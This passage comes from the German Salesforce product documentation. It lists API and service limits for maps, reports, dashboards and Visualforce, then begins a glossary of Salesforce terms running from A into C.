

Workflowzeitauslöser pro Stunde 50

<sup>1</sup> Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

SIEHE AUCH:

[Obergrenzen für Prozesse](#page-4610-0)

[Einschränkungen für Zuordnungsregeln, Regeln für automatische Antworten und Eskalationsregeln](#page-5880-0) [Obergrenzen für Visual Workflow](#page-4742-0)

## <span id="page-5921-0"></span>Service "Karten und Standorte" – Einschränkungen

Einschränkungen für Kartenansichten pro Benutzer

Der Service "Karten und Standorte" verwendet Google Maps, um Karten für Standardadressfelder anzuzeigen, ermöglicht die Erstellung von Visualforce-Karten und hilft Benutzern beim Eingeben neuer Adressen durch automatische Vervollständigung.

### Einschränkungen für Kartenansichten

Jedem kostenpflichtigen und bereitgestellten Benutzer stehen pro Jahr 4.000 Kartenansichten zur Verfügung. Die Obergrenze der Kartenansichten für eine gesamte Organisation entspricht der Summe der ihren kostenpflichtigen und bereitgestellten Benutzern zur Verfügung stehenden Kartenansichten. Die Gesamtanzahl der Kartenansichten für eine Organisation wird unter den kostenpflichtigen und den kostenfreien Benutzern aufgeteilt. Bei einer Kartenansicht kann es sich um Folgendes handeln:

**•** Darstellung einer Karte für eine individuellen Standardadresse

Anmerkung: Die Darstellung der Rechnungs- und Lieferanschrift im selben Datensatz gilt als separate Kartenansichten.

- **•** Darstellung einer einzelnen Visualforce-Karte
- **•** Darstellung einer Kartenmarkierung, deren Standort durch eine Adresse auf einer Visualforce-Karte angegeben wird.

Anmerkung: Kartenmarkierungen mit einem nach Breitengrad und Längengrad definierten Standort treten in einer Kartenansicht nicht auf.

<span id="page-5921-1"></span>**•** Jede automatische Vervollständigung bei einem Nachschlagevorgang für ein Standardadressfeld

## Obergrenzen der REST-API für Berichte und Dashboards

Obergrenzen der REST-API für Berichte und Dashboards.

Für die REST-API für Berichte und Dashboards gelten die folgenden Einschränkungen:

#### **Einschränkungen der Berichts-API**

- **•** Kreuzfilter, Standardberichtsfilter und Filtern nach Zeilenlimit sind beim Filtern von Daten nicht verfügbar.
- **•** Berichte mit historischen Trends werden nur für Matrixberichte unterstützt.
- **•** Die API kann nur Berichte verarbeiten, die bis zu 100 als Spalten ausgewählte Felder enthalten.
- **•** Es kann eine Liste mit bis zu 200 kürzlich angezeigten Berichten zurückgegeben werden.
- **•** Ihre Organisation kann maximal 500 synchrone Berichtsausführungen pro Stunde anfordern.
- **•** Die API unterstützt bis zu 20 gleichzeitige synchrone Berichtausführungsanforderungen.
- **•** Es kann eine Liste mit bis zu 2.000 Instanzen eines asynchron ausgeführten Berichts zurückgegeben werden.
- **•** Die API unterstützt bis zu 200 Anforderungen gleichzeitig, um Ergebnisse aus asynchronen Berichtsausführungen zu erhalten.
- **•** Ihre Organisation kann maximal 1.200 asynchrone Anforderungen pro Stunde senden.
- **•** Ergebnisse aus asynchronen Berichtausführungen sind in einem laufenden 24-Stunden-Zeitraum verfügbar.
- **•** Die API gibt maximal die ersten 2.000 Zeilen des Berichts zurück. Sie können die Ergebnisse mithilfe von Filtern eingrenzen.
- **•** Sie können beim Ausführen von Berichten bis zu 20 benutzerdefinierte Feldfilter hinzufügen.

#### **Dashboards-API-Einschränkungen**

**•** Ihre Organisation kann maximal 200 Dashboard-Aktualisierungen pro Stunde anfordern.

**•** Ihre Organisation kann Ergebnisse für maximal 5.000 Dashboards pro Stunde anfordern.

#### SIEHE AUCH:

[Dashboard-Begrenzungen](#page-4126-0)

## <span id="page-5922-0"></span>Einschränkungen für Visualforce-Komponenten

Einschränkungen für Visualforce-Komponenten und -Seiten

Visualforce verwendet eine tagbasierte Markupsprache zur Erstellung von Anwendungen und zum Anpassen der Salesforce-Benutzeroberfläche.



# Glossar

### [A](#page-5923-0) |[B](#page-5925-0) |[C](#page-5925-1) |[D](#page-5930-0) |[E](#page-5931-0) |[F](#page-5932-0) |[G](#page-5935-0) |[H](#page-5935-1) |[I](#page-5936-0) |[J](#page-5937-0) |[K](#page-5937-1) |[L](#page-5937-2) |[M](#page-5938-0) |[N](#page-5940-0) |[O](#page-5940-1) |[P](#page-5941-0) |[Q](#page-5945-0) |[R](#page-5946-0) |[S](#page-5948-0) |[T](#page-5952-0) |[U](#page-5953-0) |[V](#page-5953-1) |[W](#page-5954-0) |[X](#page-5954-1) |[Y](#page-5954-2) |[Z](#page-5955-0)

<span id="page-5923-0"></span>In diesem Glossar werden die in der Salesforce-Dokumentationssuite verwendeten Begriffe definiert.

# A

#### **Account**

Ein Account ist eine Organisation, ein Unternehmen oder ein Verbraucher, den Sie nachverfolgen möchten – beispielsweise ein Kunde, Partner oder Mitbewerber.

#### **Accountzuordnungsregel**

Eine Regel, die Accounts automatisch basierend auf den von Ihnen definierten Kriterien Regionen zuweist.

#### **Accountteam**

Ein Accountteam ist ein Arbeitsteam, das sich einen Account teilt. Ein Accountteam kann beispielsweise einen Sponsor, einen eigenen Supportmitarbeiter und einen Projektleiter enthalten.

#### **Aktivität (Kalenderereignisse/Aufgaben)**

Geplante Aufgabe oder Ereignis, optional in Beziehung zu einem anderen Typ von Datensatz stehend, z. B. einem Account, einem Kontakt, einem Lead, einer Opportunity oder einem Kundenvorgang.

#### **Administrator (Systemadministrator)**

Eine oder mehrere Personen in Ihrem Unternehmen, die die Anwendung konfigurieren und an die jeweiligen Bedürfnisse anpassen können. Benutzer, denen das Profil eines Systemadministrators zugewiesen wurde, verfügen über Administratorberechtigungen.

#### **Betrag ohne Anpassungen**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die Summe aller Umsatz-Opportunities einer Person und der Opportunities ihrer Untergebenen ohne Anpassungen. Untergebene sind alle Personen, die einer Person in der Prognosehierarchie unterstellt sind.

#### **Betrag ohne Manager-Anpassung**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die dem Prognoseinhaber angezeigte Prognosezahl. Dies ist die Summe der Umsatz-Opportunities des Inhabers sowie der Opportunities der ihm unterstellten Benutzer, einschließlich der Anpassungen, die der Prognoseinhaber an seinen eigenen oder an den Prognosen der ihm unterstellten Benutzer vorgenommen hat. Es sind keine Anpassungen enthalten, die von Prognosemanagern durchgeführt wurden, die in der Prognosehierarchie über dem Inhaber stehen.

#### **Antworten**

"Antworten" ist eine Funktion der Community-Anwendung, mit der Benutzer Fragen stellen und von den Mitgliedern der Community beantworten lassen können. Anschließend können die Mitglieder der Community darüber abstimmen, wie hilfreich die einzelnen Antworten sind, und die Person, die die Frage gestellt hat, kann eine Antwort als beste Antwort markieren.

#### **Apex**

Apex ist eine streng typisierte, objektorientierte Programmiersprache, die Entwicklern die Ausführung von Anweisungen zur Flussund Transaktionssteuerung auf dem Force.com-Plattformserver in Verbindung mit Aufrufen der Force.com-API gestattet. Unter Verwendung einer Syntax, die äußerlich Java ähnelt und wie in einer Datenbank gespeicherte Verfahren arbeitet, ermöglicht Apex Entwicklern, Geschäftslogik in die meisten Systemereignisse zu integrieren. Dazu gehören Klicks auf Schaltflächen, die Aktualisierung verwandter Datensätze und Visualforce-Seiten. Apex-Code kann durch Webservice-Anforderungen und durch Auslöser für Objekte initiiert werden.

#### **Apex Connector Framework**

Bei Apex Connector Framework handelt es sich um einen Satz an Klassen und Methoden im DataSource-Namespace zum Erstellen eines benutzerdefinierten Adapters für Salesforce Connect. Erstellen Sie einen benutzerdefinierten Adapter, um eine Verbindung mit Daten herzustellen, die außerhalb Ihrer Salesforce-Organisation gespeichert sind, wenn die anderen verfügbaren Salesforce Connect-Adapter Ihren Anforderungen nicht gerecht werden.

#### **Anwendung**

Im Englischen auch kurz als "App" (für "Application") bezeichnet. Eine Sammlung von Komponenten, etwa Registerkarten, Berichte, Dashboards und Visualforce-Seiten, für eine bestimmte Geschäftsanforderung. Salesforce stellt Standardanwendungen zur Verfügung, beispielsweise eine Vertriebsanwendung und die Callcenter-Anwendung. Sie können die Standardanwendungen an Ihre Arbeitsweise anpassen. Darüber hinaus können Sie eine Anwendung zu einem Paket zusammenstellen und zusammen mit zugehörigen Komponenten wie benutzerdefinierten Feldern, benutzerdefinierten Registerkarten und benutzerdefinierten Objekten in AppExchange hochladen. Anschließend können Sie die Anwendung für andere Salesforce-Benutzer über AppExchange verfügbar machen.

#### **Anwendungsmenü**

Siehe: Force.com-Anwendungsmenü.

#### **AppExchange**

AppExchange ist eine Schnittstelle von Salesforce zum Freigeben, mit der Sie Anwendungen und Services für die Force.com-Plattform durchsuchen und freigeben können.

#### **Genehmigungsaktion**

Weitere Informationen dazu finden Sie unter Automatisierte Aktionen.

#### **Genehmigungsprozess**

Ein Genehmigungsprozess automatisiert die Art und Weise der Genehmigung von Datensätzen in Salesforce. Ein Genehmigungsprozess gibt die einzelnen Genehmigungsschritte vor sowie die Personen, deren Genehmigung eingeholt werden muss. Außerdem ist die Vorgehensweise an jedem Punkt des Prozesses vorgegeben.

#### **Artikel**

Artikel umfassen Informationen zu den Produkten und Services Ihres Unternehmens, die Sie über Ihre Knowledge Base verfügbar machen möchten.

#### **Artikelmanager**

Salesforce verwendet den Begriff Artikelmanager, um auf einen bestimmten Benutzertyp zu verweisen. Artikelmanager können auf die Registerkarte "Artikelverwaltung" zugreifen, um Artikel zu erstellen, zu bearbeiten, zuzuordnen, zu veröffentlichen, zu archivieren und zu löschen. Artikelmanager werden gelegentlich auch als Knowledge-Manager bezeichnet. Artikelmanager benötigen die Benutzerberechtigung "Artikel verwalten". Die Registerkarte "Artikelverwaltung" ist für Benutzer ohne "Artikel verwalten" nicht sichtbar.

#### **Artikeltyp**

Alle Artikel in Salesforce Knowledge werden einem Artikeltyp zugewiesen. Der Artikeltyp bestimmt die Art der Artikelinhalte, das Erscheinungsbild des Artikels und welche Benutzer auf den Artikel zugreifen können. Ein einfacher Artikeltyp zu häufig gestellten Fragen kann zum Beispiel zwei benutzerdefinierte Felder aufweisen: Frage und Antwort. In diese Felder geben Artikelmanager beim Erstellen oder Aktualisieren von Artikeln zu häufig gestellten Fragen Daten ein. Komplexere Artikeltypen erfordern möglicherweise dutzende Felder, die in verschiedenen Abschnitten organisiert werden. Mithilfe von Layouts und Vorlagen können Administratoren den Artikeltyp auf die für den jeweiligen Inhalt effizienteste Weise strukturieren. Der Benutzerzugriff auf Artikeltypen wird durch Berechtigungen gesteuert. Ein Administrator kann für jeden Artikeltyp Benutzern die Berechtigung "Erstellen", "Lesen", "Bearbeiten" oder "Löschen" gewähren. Der Artikelmanager möchte internen Benutzern z. B. das Lesen, Erstellen und Bearbeiten des Artikeltyps "Häufig gestellte Fragen" erlauben, Partnern jedoch nur das Lesen dieses Artikeltyps.

#### **Vermögenswert**

Ein bestimmtes Modell oder ein bestimmter Produkttyp, dessen Eigentümer der Kunde ist. Je nachdem, wie Ihre Organisation Vermögenswerte verwendet, können sie für Ihre Produkte stehen, die der Kunde erworben und installiert hat, oder für die Produkte Ihres Mitbewerbers, die der Kunde verwendet.

#### **Zuweisung**

Bei einer Zuweisung handelt es sich um einen Entwurfsartikel, der einem anderen Benutzer zur Bearbeitung zugewiesen wurde. Zuweisungen können kurze Anweisungen und ein Fälligkeitsdatum enthalten.

#### **@Erwähnung**

Bei einer @Erwähnung (oder at-Erwähnung) handelt es sich um das @-Symbol gefolgt vom Namen einer Person oder Gruppe, beispielsweise **@Gerhard Schmitt** oder **@Ärzteteam**. Personen werden in Chatter-Posts und Kommentaren @erwähnt. Wenn Sie eine Person @erwähnen, wird durch die @Erwähnung ein Link zu deren Profil erstellt, der Post oder der Kommentar wird in ihrem Feed angezeigt und sie erhält eine E-Mail-Benachrichtigung.

#### **Regel für automatische Antworten**

Eine Zusammenstellung von Bedingungen für das Senden automatischer E-Mail-Antworten an Kundenvorgangs- oder Leadübermittlungen auf der Grundlage der Attribute des gesendeten Datensatzes. Zu den in Frage kommenden Kundenvorgängen gehören diejenigen, die über ein Self-Service-Portal, ein Kundenportal, ein Formular für die Online-Vorgangserfassung, eine Nachricht über E-Mail-Vorgangserfassung oder eine Nachricht über On-Demand-E-Mail-Vorgangserfassung gesendet wurden. Zu den in Frage kommenden Leads gehören diejenigen, die über ein Formular für die Online-Leaderfassung erfasst wurden.

### <span id="page-5925-0"></span>B

#### **Möglicher Maximalwert**

Umsatzhochrechnung in einer Prognose, welche den insgesamt "möglichen" Umsatz für einen bestimmten Monat oder ein bestimmtes Quartal angibt. Bei Teamleitern entspricht dies dem Gesamtbetrag der Umsätze, die sie und ihr gesamtes Team eventuell erzielen können.

#### **Beste Antwort**

Wenn ein Mitglied einer Antworten-Community eine Frage stellt und andere Community-Mitglieder eine Antwort posten, kann der Fragesteller eine der Antworten als beste Antwort markieren. Die beste Antwort wird dann direkt unter der Frage (über den anderen Antworten) angezeigt. Durch die Kennzeichnung der besten Antwort können andere Community-Mitglieder mit derselben Frage rasch die relevantesten und nützlichsten Informationen finden.

#### **Nachschlagevorgang ohne Inhalt**

Ein Nachschlagevorgang, der durchgeführt wird, wenn im Dialogfeld für das Nachschlagen kein Suchbegriff enthalten ist.

#### **Bucketing**

Ein Tool im Berichtsgenerator, mit dem Benutzer Berichtsdatensätze nach Feldern kategorisieren können, ohne dass eine Formel oder ein benutzerdefiniertes Feld erstellt werden muss.

#### <span id="page-5925-1"></span>**Geschäftsaccount**

Ein Unternehmen bzw. eine Organisation, die Sie nachverfolgen möchten.

### C

#### **Kampagne**

Eine Marketinginitiative, z. B. eine Werbeanzeige, ein Direktmailing oder eine Konferenz, die Sie starten, um potenzielle Kunden aufzubauen und ein Markenbewusstsein zu schaffen.

#### **Kampagnenhierarchie**

Eine Gruppe von bis zu fünf Kampagnen, die in einer Hierarchie organisiert sind. Einer übergeordneten Kampagne können mehrere Kampagnen untergeordnet sein. Eine untergeordnete Kampagne kann jedoch nur eine übergeordnete Kampagne aufweisen.

#### **Kampagnenmitglied**

Jeder Lead oder Kontakt, der mit einer Kampagne verknüpft ist.

#### **Kampagnen-ROI (Return On Investment)**

Der Kampagnen-ROI bezeichnet die Rendite Ihrer Marketinginvestition. Zur Analyse des ROI wird der Kampagnen-ROI-Analysebericht verwendet. Der ROI wird als Nettogewinn (Gesamtwert gewonnener Opportunities - Istkosten) geteilt durch die Istkosten berechnet. Das ROI-Ergebnis wird als Prozentsatz angegeben.

#### **Kundenvorgang**

Detaillierte Beschreibung einer Rückmeldung, eines Problems oder einer Frage eines Kunden. Dient zur Verfolgung und Lösung von Kundenproblemen.

#### **Kategorie, Lösungen**

Eine Bezeichnung, die Sie einer Lösung zuweisen können, um ähnliche Lösungen zu einer Gruppe zusammenzufassen. Lösungskategorien unterstützen Kundendienstmitarbeiter beim Lösen von Kundenvorgängen dabei, Lösungen rascher zu finden. Wenn Sie das Self-Service-Portal oder öffentliche Lösungen verwenden, können Ihre Kunden die Lösungen nach Kategorien durchsuchen, um die benötigten Informationen zu finden. Siehe auch: Übergeordnete Kategorie.

#### **Kategorie, Ideen**

Kategorien sind vom Administrator definierte Werte, die Sie dabei unterstützen, Ideen innerhalb einer Zone in logische Untergruppen zu unterteilen. Über die Drowdown-Liste "Kategorie anzeigen" auf der Registerkarte "Ideen posten" können Benutzer Ideen nach Kategorien filtern. Und über die Auswahlliste Kategorien auf der Seite "Ideen veröffentlichen" können Benutzer ihre Ideen in Kategorien einteilen. Wenn sich Ihre Ideen-Zone beispielsweise auf "Verbesserungen an unserer Bekleidungskollektion" konzentriert, könnten Sie Kategorien wie "Hemden", "Jacken" und "Hosen" erstellen. Jede Organisation verwendet eine gemeinsame Gruppe von Kategorien, die in die einzelnen Zonen eingefügt bzw. aus ihnen entfernt werden können. Administratoren definieren unterschiedliche Kategorien für Ideen- und Antworten-Zonen.

#### **Kategorie, Knowledge und Antworten**

Siehe: Datenkategorie für Antworten und Datenkategorie für Artikel.

#### **Kategoriegruppe für Antworten**

In einer Antworten-Zone enthält eine Kategoriegruppe ein oder mehrere Kategorien, mit denen Sie Fragen zur leichteren Navigation verwalten können. Wenn die Kategoriegruppe eine Hierarchie enthält, werden auf der Registerkarte "Antworten" nur die Kategorien der obersten Ebene angezeigt. Wenn Sie beispielsweise ein Computerhersteller sind, könnten Sie für Ihre Produkte-Zone die Kategoriegruppe "Produkte" erstellen, die vier Kategorien enthält: "Leistungsstarke Laptops", "Ultraleichte Laptops", "Spiele-Desktops" und "Unternehmens-Desktops". Die Zonenmitglieder können eine dieser Kategorien auswählen und sie einer Frage zuweisen. Administratoren erstellen die Kategoriengruppe und die Kategorien und ordnen dann die Kategoriengruppe der Antworten-Community zu.Administratoren definieren unterschiedliche Kategorien für Ideen- und Antworten-Zonen.

#### **Kategoriegruppe für Artikel**

In Salesforce Knowledge werden mit einer Kategoriegruppe Datenkategorien in eine logische Hierarchie organisiert. Um Artikel z. B. nach Vertriebsregionen und Geschäftseinheiten zu klassifizieren, erstellen Sie zwei Kategoriegruppen: "Vertriebsregionen" und "Geschäftseinheiten". Die Kategoriegruppe "Vertriebsregionen" könnte aus einer geografischen Hierarchie bestehen, wie "Alle Vertriebsregionen" als oberste Ebene, "Nordamerika", "Europa" und "Asien" als zweite Ebene usw., wobei bis zu fünf Ebenen möglich sind. Beim Erstellen von Artikeln weisen Autoren dem Artikel die entsprechenden Kategorien zu. Endbenutzer, die nach Artikeln suchen, können nach Kategorien suchen und filtern.

#### **Kanal**

Der Kanal bezieht sich auf das Medium, über das ein Artikel verfügbar ist. Salesforce Knowledge bietet vier Kanäle, über die Sie Artikel verfügbar machen können.

- **•** Interne Anwendung: Die Salesforce-Benutzer können in Abhängigkeit von ihrer Rollensichtbarkeit auf Artikel auf der Registerkarte "Artikel" zugreifen.
- **•** Kunde: Die Kunden können auf Artikel zugreifen, sofern die Registerkarte "Artikel" in einer Community oder einem Kundenportal verfügbar ist. Kundenbenutzer übernehmen die Rollensichtbarkeit vom Manager des Accounts. In einer Community ist der Artikel nur für Benutzer mit Kunden-Community- oder Kunden-Community Plus-Lizenz verfügbar.

#### Glossar

- **•** Partner: Die Partner können auf Artikel zugreifen, sofern die Registerkarte "Artikel" in einer Community oder einem Partnerportal verfügbar ist. Partnerbenutzer übernehmen die Rollensichtbarkeit vom Manager des Accounts. In einer Community ist der Artikel nur für Benutzer mit Partner-Community-Lizenz verfügbar.
- **•** Öffentliche Knowledge Base: Artikel können anonymen Benutzern verfügbar gemacht werden, indem mit der Anwendung Sample Public Knowledge Base for Salesforce Knowledge aus AppExchange eine öffentliche Knowledge Base erstellt wird. Zum Erstellen öffentlicher Knowledge Bases sind Sites und Visualforce erforderlich.

#### **Channel-Manager**

Als Channel-Manager werden die internen Benutzer bezeichnet, die für das Management Ihrer Partner zuständig sind.

#### **Chatter Answers**

Chatter Answers ist eine Self-Service-Support-Community, in der die Benutzer Fragen posten können und Antworten und Kommentare von anderen Benutzern oder von Ihren Supportmitarbeitern erhalten.

#### **Chatter-Feed**

Eine Liste aktueller Aktivitäten in Salesforce. Chatter-Feeds-Anzeige:

- **•** Auf der Registerkarte "Chatter" oder der Registerkarte "Startseite", auf der Ihre Posts, Posts von Personen, denen Sie folgen, sowie Aktualisierungen der Datensätze, denen Sie folgen, und Posts in Gruppen, deren Mitglied Sie sind, angezeigt werden
- **•** In Profilen, wo Sie Posts sehen können, die von der Person erstellt wurden, deren Profil Sie anzeigen
- **•** In Datensätzen, wo Sie Aktualisierungen zu dem Datensatz sehen können, den Sie anzeigen
- **•** In Chatter-Gruppen, in denen Sie Posts für die Gruppe sehen können, die Sie anzeigen

#### **Chatter-Gruppe**

Mithilfe von Chatter-Gruppen können Sie Informationen für bestimmte Personen freigeben. Wenn Sie beispielsweise an einem Projekt arbeiten und bestimmte Informationen nur für die Mitglieder Ihres Teams freigeben möchten, können Sie eine Chatter-Gruppe für Ihr Team erstellen. Chatter-Gruppen beinhalten eine Mitgliederliste, einen Chatter-Feed und ein Foto. Sie können die folgenden Arten von Chatter-Gruppen erstellen:

- **•** Öffentlich: Nur Gruppenmitglieder können Posts veröffentlichen, aber alle Personen können die Beiträge anzeigen und der öffentlichen Gruppe beitreten.
- **•** Privat: Nur Gruppenmitglieder können Posts veröffentlichen und die Beiträge anzeigen. Mitglieder müssen vom Inhaber bzw. von Managern der Gruppe aufgenommen werden.

#### **Cloud-Flow-Designer**

Cloud-basierte Anwendung, mit der Administratoren einen Flow zur Verwendung in Salesforce erstellen können.

#### **Verbunddiagramm**

Verbunddiagramme stellen mehrere Datensets in einem einzigen Diagramm dar. Jedes Datenset beruht auf einem anderen Feld, sodass die Werte leicht vergleichbar sind. Außerdem können Sie bestimmte Diagrammtypen kombinieren, um Daten in einem einzigen Diagramm auf verschiedene Weise darzustellen.

#### **Verbindung (für Salesforce-zu-Salesforce)**

Ein Geschäftspartner, den Sie zur Datenfreigabe über Salesforce-zu-Salesforce einladen.

#### **Community**

Communities sind anpassbare öffentliche oder private Räume, in denen Mitarbeiter, Endkunden und Partner an bewährten Vorgehensweisen und Geschäftsprozessen zusammenarbeiten können.

#### **Community-Anwendung**

Die Community-Anwendung beinhaltet die Funktionen "Ideen" und "Antworten". Die Community-Anwendung steht im Force.com-Anwendungsmenü zur Verfügung.

#### **Community-Experte**

Ein Community-Experte ist ein Mitglied der Community, das glaubhaft und verbindlich im Namen der Organisation auftritt. Wenn Community-Experten Kommentare oder Ideen posten, wird neben dem Namen der entsprechenden Person ein spezielles Symbol  $(\star_{\Omega})$  angezeigt. Der Salesforce-Administrator kann beliebig viele Community-Experten einrichten.

#### **Commit-Wert**

Der in einer Prognose eingegebene Wert, den ein Vertriebsmitarbeiter mit relativer Sicherheit in einem bestimmten Monat oder Quartal erreichen kann. Bei Teamleitern sollte dies dem Wert entsprechen, den sie und ihr Team mit sehr hoher Wahrscheinlichkeit erzielen können.

#### **Mitbewerber**

Themenliste, in der die Namen sowie Stärken und Schwächen eines Mitbewerbers angezeigt werden, die zu einer bestimmten Opportunity eingegeben wurden.

#### **Computer-Telephony Integration (CTI)**

Die Verbindung zwischen einem Telefonsystem und einem Computer, die die Bearbeitung und Steuerung eingehender und ausgehender Anrufe ermöglicht.

#### **Connect für Office**

Produkt, das Salesforce in Microsoft® Word und Excel integriert.

#### **Connect für Outlook**

Connect für Outlook wird eingestellt. Dieses Produkt war unser altes Add-In für Microsoft® Outlook® 2007 und früher.

#### **Connect Offline**

Produkt, das Verkaufsmitarbeitern die Verwendung von Salesforce für die Remote-Aktualisierung von Daten ermöglicht – an jedem Ort und zu jeder Zeit, vollkommen kabellos.

#### **Verbundener Benutzer**

Bei Verwendung des organisationsübergreifenden Adapters für Salesforce Connect handelt es sich beim verbundenen Benutzer um den Benutzer in der Anbieterorganisation, dessen Anmeldeinformationen von der Abonnentenorganisation zum Anmelden bei der Anbieterorganisation verwendet werden. Der Zugriff des verbundenen Benutzers auf Daten in der Anbieterorganisation wirkt sich darauf aus, auf welche Daten innerhalb der Abonnentenorganisation zugegriffen werden kann.

#### **Konsole (Registerkarte)**

Eine Registerkarte, auf der sich die Agentenkonsole befindet und die in Verbindung stehende Datensätze auf einem Bildschirm mit verschiedenen Rahmen zusammenstellt, sodass die Benutzer die Informationen an einem zentralen Ort anzeigen und bearbeiten können.

#### **Kontakt**

Kontakte sind die einzelnen Personen, die Ihren Accounts zugeordnet sind.

#### **Contact Manager Edition**

Eine Salesforce-Edition, die für Kleinbetriebe ausgelegt ist und Zugriff auf wichtige Kontaktverwaltungsfunktionen bietet.

#### **Kontaktrolle**

Die Rolle, die ein Kontakt bei einem bestimmten Account oder Vertrag bzw. einer spezifischen Opportunity spielt, etwa "Entscheidungsträger" oder "Gutachter". Sie können einen Kontakt als "Hauptkontakt" für den Account oder Vertrag bzw. die Opportunity festlegen. Ein Kontakt kann in verschiedenen Accounts, Verträgen oder Opportunities unterschiedliche Rollen einnehmen.

#### **Inhaltszustellung**

Eine Datei, die zur Verteilung an Leads, Kontakte und Kollegen in ein optimiertes Online-Format konvertiert wurde.

#### **Inhaltspaket**

Eine Sammlung verwandter Dokumente oder Dateien, die als Gruppe in Salesforce CRM Content gespeichert werden.

#### **Vertrag**

Ein Vertrag ist eine Vereinbarung, in der die Geschäftsbedingungen zwischen Parteien festgelegt sind.

#### **Vertragsbelegposten**

Vertragsbelegposten sind bestimmte Produkte, die von einem Servicevertrag abgedeckt werden. Sie werden Benutzern nur in der Themenliste "Vertragsbelegposten" zu Serviceverträgen und nicht zu Verträgen angezeigt.

#### **Steuerfeld**

Alle Standard- oder benutzerdefinierten Auswahllisten- oder Kontrollkästchenfelder, deren Werte die verfügbaren Werte in einem oder mehreren entsprechenden abhängigen Feldern steuern.

